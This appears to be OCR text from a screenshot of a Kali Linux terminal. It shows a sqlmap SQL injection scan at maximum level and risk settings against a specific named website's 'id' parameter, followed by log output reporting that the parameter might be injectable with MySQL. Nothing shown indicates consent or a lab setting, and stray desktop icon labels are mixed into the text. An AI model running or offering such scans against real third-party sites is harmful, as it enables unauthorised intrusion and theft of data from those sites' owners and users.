 root@kali:~# sqlmap -u "https://alphaonenow.org/info.php?id=131"  --batch --level=5 --risk=3
restart-vm-
tools.sh
mount-
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting at 21:00:36
[21:00:37] [INFO] testing connection to the target URL
[21:00:38] [INFO] testing if the target URL content is stable
[21:00:39] [INFO] target URL content is stable
[21:00:39] [INFO] testing if GET parameter 'id' is dynamic
[21:00:40] [WARNING] GET parameter 'id' does not appear to be dynamic
[21:00:40] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')